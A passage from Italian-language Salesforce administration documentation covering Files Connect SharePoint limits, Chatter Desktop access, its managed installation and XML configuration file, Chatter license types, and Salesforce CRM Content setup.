**•** Le proprietà Numero, Valuta e Elenco a discesa di scelta non possono essere selezionate per i tipi di file che SharePoint non indicizza per la ricerca come i file .jpg, .png e .pdf.

#### **SharePoint 2010**

- **•** Non è possibile selezionare le proprietà Numeri e Scelta (selezioni multiple) + Caselle di controllo.
- **•** Le proprietà di data possono essere selezionate ma non vengono restituite nel fuso UTC, pertanto i valori potrebbero riflettere un fuso orario diverso da quello atteso.

#### **SharePoint 2013 e Online**

- **•** Le proprietà Linea multipla di testo, URL, Data e Elenco a discesa di scelta non sono interrogabili.
- **•** (Solo SharePoint 2013) Non è possibile selezionare Elenco a discesa di scelta.

#### VEDERE ANCHE:

[Inclusione di una fonte di dati Files Connect nella ricerca globale](#page-3347-0)

# Definizione di una fonte di dati esterna con URL semplice

Se per la propria organizzazione è stato abilitato Chatter, Salesforce può accedere ai dati ospitati su un altro dominio Web per utilizzarli nella scheda File e nel feed.

- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuova fonte di dati esterna**. Impostare quindi le opzioni seguenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per definire una fonte di dati esterna:

**•** "Personalizza applicazione"



Nota: le fonti di dati con URL semplice non possono essere incluse nella ricerca globale, pertanto l'opzione "Convalida e sincronizza" non è supportata.

# <span id="page-3353-0"></span>Chatter Desktop

## Controllo dell'accesso a Chatter Desktop

Chatter Desktop è abilitato per la maggior parte delle organizzazioni, ma gli amministratori possono controllare l'accesso a Chatter Desktop.

- **1.** Da Imposta, immettere *Impostazioni Chatter Desktop* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter Desktop**.
- **2.** Selezionare Abilita Chatter Desktop per consentire agli utenti di accedere ai dati Chatter da Chatter Desktop.

Deselezionare questa opzione per bloccare l'accesso alla pagina di autoinstallazione di Chatter Desktop e impedire che tutte le istanze di Chatter Desktop accedano ai dati Chatter.

**3.** Selezionare Consenti solo installazioni gestite di Chatter Desktop per impedire agli utenti non amministratori di installare Chatter Desktop.

Ad esempio, selezionare questa opzione se il reparto IT della propria organizzazione intende distribuire Chatter Desktop nell'organizzazione.

**4.** Salvare le modifiche.

VEDERE ANCHE:

**[Chatter](#page-3287-0)** [Installazione della versione gestita di Chatter Desktop](#page-3354-0) [Configurazione della versione gestita di Chatter Desktop](#page-3355-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Salesforce CRM, Approvazioni, notifiche tramite email Chatter, Inviti Chatter e inviti di clienti non sono disponibili nella versione **Database.com Edition**.

# <span id="page-3354-0"></span>Installazione della versione gestita di Chatter Desktop

Salesforce offre due programmi di installazione di Chatter Desktop: una versione standard per installazioni singole e una versione gestita per distribuzioni aziendali.

Di seguito sono indicati i requisiti minimi per l'utilizzo di Chatter Desktop:

- **•** Windows
	- **–** Processore compatibile con x86 da 2,33 GHz o superiore, oppure processore Intel Atom™ 1,6 GHz o superiore per dispositivi netbook
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate o Enterprise (incluse le versioni a 64 bit) con Service Pack 2 o Windows 7
	- **–** 512 MB di RAM (1 GB consigliati)
- **•** Mac
	- **–** Processore Intel® Core™ Duo 1,83 GHz o superiore
	- **–** Mac OS X v 10.5, 10.6 o v10.7
	- **–** 512 MB di RAM (1 GB consigliati)

Importante: Chatter Desktop utilizza AIR® (Adobe® Integrated Runtime), l'ambiente di runtime multipiattaforma di Adobe per le applicazioni desktop, e può essere eseguito solo su sistemi operativi supportati da Adobe AIR. Chatter Desktop non può essere eseguito su sistemi operativi non supportati da Adobe AIR, quali Linux a 64 bit. Per informazioni su Adobe AIR, vedere il sito Web di Adobe.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Salesforce CRM, Approvazioni, notifiche tramite email Chatter, Inviti Chatter e inviti di clienti non sono disponibili nella versione **Database.com Edition**.

La versione gestita di Chatter Desktop è ideale per le aziende che distribuiscono Chatter Desktop agli utenti che non hanno privilegi di amministratore sui propri computer. La versione gestita:

- **•** Non installa automaticamente AIR: il reparto IT deve ottenere un accordo di ridistribuzione da Adobe Systems Incorporated e distribuire la versione richiesta di AIR prima di distribuire Chatter Desktop.
- **•** Richiede che il reparto IT accetti il contratto di licenza per l'utente finale della versione gestita di Chatter Desktop per conto degli utenti a cui viene distribuito Chatter Desktop.
- **•** Non pubblica automaticamente un post in Chatter al primo avvio di Chatter Desktop.
- **•** Non verifica periodicamente la disponibilità di nuove versioni in Salesforce.

#### Per installare la versione gestita:

1. Distribuire AIR<sup>®</sup> (Adobe® Integrated Runtime) versione 2.6 o successiva (è consigliata la versione più recente) nei computer in cui si intende distribuire Chatter Desktop.

AIR è l'ambiente di runtime multipiattaforma di Adobe per le applicazioni desktop ed è un prerequisito per Chatter Desktop.

Suggerimento: Visitare questi link prima di distribuire AIR:

- Panoramica su AIR<sup>®</sup>: : [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Informazioni su come ottenere una licenza di ridistribuzione AIR® da Adobe Systems Incorporated: [http://www.adobe.com/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Informazioni sull'installazione: [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)
- **•** Informazioni sull'amministrazione: [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** Da Imposta, immettere *Impostazioni Chatter Desktop* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter Desktop**.
- **3.** Fare clic sul link per scaricare la versione gestita.
- Importante: Chatter Desktop utilizza Adobe® Acrobat® Reader per visualizzare l'anteprima dei file PDF. Prima di visualizzare in anteprima i file con Chatter Desktop, scaricare Adobe Acrobat dal [sito Web di Adobe](http://www.adobe.com/products/acrobat/readstep2.html), installarlo e aprirlo almeno una volta per completare l'installazione.

VEDERE ANCHE:

[Controllo dell'accesso a Chatter Desktop](#page-3353-0) [Configurazione della versione gestita di Chatter Desktop](#page-3355-0)

# <span id="page-3355-0"></span>Configurazione della versione gestita di Chatter Desktop

Controllare le impostazioni di Chatter Desktop distribuendo un file di configurazione basato su XML sui computer di tutti gli utenti. La configurazione contenuta nel file ha la precedenza sulle impostazioni utente.

- 1. Creare un file denominato .chatterdesktop e aggiungere un elemento controllante chatterdesktop e due elementi controllati, config e servers.
- **2.** All'interno dell'elemento config, creare gli elementi controllati elencati in questa tabella e aggiungere un attributo de fault e un attributo editable. Entrambi gli attributi possono avere il valore *true* o *false*.

Per fare di un elemento controllato l'impostazione predefinita, impostare l'attributo de fault dell'elemento su *true*. Per consentire agli utenti di modificare un'impostazione predefinita mediante l'interfaccia utente, impostare l'attributo editable dell'elemento su *true*.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Salesforce CRM, Approvazioni, notifiche tramite email Chatter, Inviti Chatter e inviti di clienti non sono disponibili nella versione **Database.com Edition**.



Nota: Se l'attributo default viene impostato su *true* per chatSoundEnabled e su *false* per playSoundForEveryMessage, viene riprodotto un suono solo per le nuove chat ricevute. Se sono entrambi impostati su *true*, viene riprodotto un suono per ogni chat ricevuta. Se sono entrambi impostati su *false*, i suoni della chat sono disabilitati.

**3.** Se l'organizzazione utilizza istanze di Salesforce diverse da quella di produzione e dal Sandbox, specificare i server che le ospitano in elementi server distinti all'interno dell'elemento servers.

All'interno di ogni elemento server, includere i seguenti attributi:

- **•** label—Nome della connessione che dovrà apparire nell'interfaccia utente.
- serverUrl—L'URL utilizzato per accedere all'istanza. L'URL deve iniziare con https:// e terminare con salesforce.com o chatter.com. Ad esempio, se la propria organizzazione ha una divisione europea a cui si accede mediante l'URL https://emea.salesforce.com, immettere questo URL e assegnare alla connessione il nome *Europa*.
- **•** defaultServer—Impostare su TRUE per fare di questo server l'istanza predefinita a cui Chatter Desktop si connette.
- **4.** Eseguire un test del file di configurazione .chatterdesktop.
	- a. Copiare il file di configurazione .chatterdesktop nella directory utente sul proprio computer. Le directory utente sono:
		- **•** Windows—c:\Documents and Settings\<nomeutente> (Windows XP) o C:\Utenti\<nomeutente> (Windows 7)
		- Mac OS-/Utenti/<nomeutente>
		- **•** Linux—/home/<nomeutente>
	- **b.** Aprire Chatter Desktop e verificare che funzioni correttamente. In caso di problemi, vedere [Suggerimenti per la risoluzione dei](#page-2911-0) [problemi di Chatter Desktop.](#page-2911-0)
- **5.** Copiare il file .chatterdesktop nella directory utente di ogni computer su cui viene eseguito Chatter Desktop nell'organizzazione.

Esempio: Di seguito è riportato un esempio di file di configurazione:

```
<chatterdesktop>
  <config>
      <launchOnStartup default="false"
                       editable="false"/>
      <minimizeOnClose default="false"
                        editable="true"/>
      <notifications default="true"
                        editable="true"/>
      <criticalAlerts default="false"
                        editable="true"/>
      <bringToForeground default="false"
                        editable="true"/>
      <alwaysOnTop default="false"
                        editable="false"/>
```

```
<chatWindowToForeground default="false"
                       editable="false"/>
      <chatSoundEnabled default="true"
                       editable="true"/>
      <playSoundForEveryMessage default="true"
                       editable="true"/>
   </config>
   <servers>
      <server label="Europe"
             serverUrl="https://emea.salesforce.com"
              defaultServer="true"/>
      <server label="Production"
              serverUrl="https://login.salesforce.com"
              defaultServer="false"/>
  </servers>
</chatterdesktop>
```
VEDERE ANCHE:

[Controllo dell'accesso a Chatter Desktop](#page-3353-0) [Installazione della versione gestita di Chatter Desktop](#page-3354-0)

# Licenze Chatter

# Licenze utente Chatter

Tutte le licenze Salesforce standard consentono l'accesso gratuito a Chatter a tutti gli utenti dell'organizzazione. Inoltre, Salesforce offre licenze specifiche per Chatter: Chatter External, Chatter Free e Chatter Only (detta anche Chatter Plus).

## Chatter External

Questa licenza è destinata agli utenti esterni al dominio email della società. Questi utenti esterni, detti anche clienti, possono essere invitati nei gruppi Chatter che consentono la presenza di clienti. I clienti possono accedere alle informazioni e interagire con gli utenti solo nei gruppi a cui sono stati invitati. Non possono accedere, invece, ad alcun oggetto o dato di Chatter.

## Chatter Free

La licenza Chatter Free è destinata agli utenti sprovvisti di licenze Salesforce ma che devono poter accedere a Chatter. Questi utenti possono accedere agli elementi standard di Chatter come le persone, i profili, i gruppi e i file, ma non possono accedere a oggetti o dati di Salesforce. Gli utenti Chatter Free possono anche essere moderatori di Chatter.

Gli utenti Chatter Free non vedono le schede come gli altri utenti di Salesforce. Gli utenti Chatter Free accedono ai feed, alle persone, ai gruppi e ai file mediante i link presenti nell'intestazione laterale della pagina.

Gli amministratori di Salesforce possono aggiornare una licenza Chatter Free trasformandola in licenza Salesforce standard o in licenza Chatter Only in qualsiasi momento. Non è possibile convertire una licenza Salesforce standard o una licenza Chatter Only in una licenza Chatter Free.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Licenze Chatter External e Chatter Free disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Licenze Chatter Only (noto anche come Chatter Plus) disponibili nelle versioni: **Professional Edition**, **Enterprise Edition Unlimited Edition** e **Performance Edition**

# Chatter Only (Chatter Plus)

La licenza Chatter Only è nota anche come licenza Chatter Plus. È destinata agli utenti che non dispongono di licenze Salesforce ma che devono poter accedere ad alcuni oggetti di Salesforce oltre che a Chatter. Gli utenti Chatter Plus possono essere moderatori di Chatter e avere accesso alle pagine standard di Chatter come le persone, i profili, i gruppi e i file. Gli utenti possono inoltre:

- **•** Visualizzare gli account e i referenti Salesforce
- **•** Utilizzare Salesforce CRM Content, Ideas e Risposte
- **•** Accedere a cruscotti digitali e rapporti
- **•** Utilizzare e approvare flussi di lavoro
- **•** Utilizzare il calendario per creare attività e tenerne traccia
- **•** Visualizzare e modificare fino a dieci oggetti personalizzati
- **•** Aggiungere record ai gruppi

Per impostazione predefinita, le schede per gli oggetti standard di Salesforce sono nascoste agli utenti Chatter Plus. Rendere visibili le schede se si desidera metterle a disposizione degli utenti [Chatter](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) Plus. Per ulteriori informazioni sugli utenti Chatter Plus, vedere Chatter [Plus Frequently Asked Questions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) (disponibile solo in inglese).

## Panoramica sulle licenze Chatter

Questa tabella mostra l'elenco delle funzioni disponibili per le licenze Chatter External, Chatter Free e Chatter Only.





# <span id="page-3360-0"></span>Salesforce CRM Content

# Impostazione di Salesforce CRM Content

### AUTORIZZAZIONI UTENTE



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Impostare Salesforce CRM Content per abilitare l'uso di librerie di contenuti nella propria organizzazione. Salesforce CRM Content è disponibile solo in Salesforce Classic, ma i file delle librerie di contenuti sono disponibili in Lightning Experience se Salesforce CRM Content è abilitato per l'organizzazione.

Per impostare Salesforce CRM Content per la propria organizzazione:

- **1.** Per abilitare Salesforce CRM Content, in Imposta immettere *Salesforce CRM Content* nella casella Ricerca veloce, quindi selezionare **Salesforce CRM Content** e poi Abilita Salesforce CRM Content.
- **2.** Per concedere agli utenti l'accesso a Salesforce CRM Content, assegnare le licenze funzioni in uno dei seguenti modi:
	- **•** Per assegnare le licenze funzioni agli utenti automaticamente, da Imposta immettere *Salesforce CRM Content* nella casella Ricerca veloce, quindi selezionare **Salesforce CRM Content** e poi Assegna automaticamente le licenze funzioni agli utenti nuovi ed esistenti.
	- **•** Per assegnare le licenze funzioni agli utenti manualmente, da Imposta immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti** e fare clic su **Modifica** accanto al nome di un utente. Selezionare la casella di controllo Utente Salesforce CRM Content e fare clic su **Salva**.
- **3.** Verificare che gli utenti Salesforce CRM Content abbiano le autorizzazioni utente Salesforce CRM Content abilitate. Le autorizzazioni utente includono "Gestisci Salesforce CRM Content", "Crea librerie", "Gestisci autorizzazioni contenuto", "Gestisci proprietà contenuto", "Gestisci tipi di record e layout per i file" e "Consegna i file caricati e il contenuto personale".

Nota: gli utenti con l'autorizzazione "Consegna i file caricati e il contenuto personale" possono creare consegne di contenuto da librerie personali. Questa autorizzazione utente non influisce sulla possibilità di consegnare contenuti dalle librerie condivise.

- **4.** Se lo si desidera, creare un gruppo pubblico con un certo numero di utenti Salesforce CRM Content. Ciò consente di risparmiare tempo in seguito assegnando il gruppo a una libreria anziché più utenti alla stessa libreria singolarmente.
- **5.** Se lo si desidera, creare una o più autorizzazioni per le librerie. Le autorizzazioni per le librerie sono i gruppi di privilegi che determinano il tipo di accesso utente nell'ambito della libreria. Perché un utente possa utilizzare una libreria, è necessario che gli venga assegnata un'autorizzazione per le librerie. Tutte le nuove organizzazioni contengono tre autorizzazioni librerie: Amministratore libreria, Autore e Visualizzatore.
- **6.** Per creare una libreria, aggiungere membri a una libreria e assegnare autorizzazioni per le librerie ai membri, utilizzare Creazione guidata nuova libreria.
- **7.** Suddivisione in categorie e definizione del contenuto:
	- **a.** Creare i campi contenuto. Si tratta di campi personalizzati che si assegnano ai layout di pagina. I campi predefiniti sono Descrizione, Tag e Titolo. Per creare un file denominato, ad esempio, Rivisto da, il campo contenuto personalizzato dovrà essere un elenco di selezione con i nomi dei potenziali revisori.
	- **b.** Creare un layout di pagina personalizzato o modificare il layout di pagina predefinito. I layout di pagina sono i contenitori dei campi personalizzati; determinano quali campi sono disponibili durante il processo di pubblicazione e il modo in cui vengono visualizzati nella pagina dei dettagli del contenuto. È possibile creare più layout di pagina e tipi di record e assegnare un campo contenuto a tutti i layout di pagina o a uno qualsiasi. Se, ad esempio, gli utenti Marketing e Vendite hanno bisogno di registrare informazioni diverse sul loro contenuto, è possibile creare i layout di pagina e i tipi di record Vendite e Marketing. Se si crea un campo di ricerca Campagne correlate e lo si aggiunge solo al layout di pagina e al tipo di record Marketing, gli utenti che selezionano il tipo di record Vendite durante la procedura di caricamento 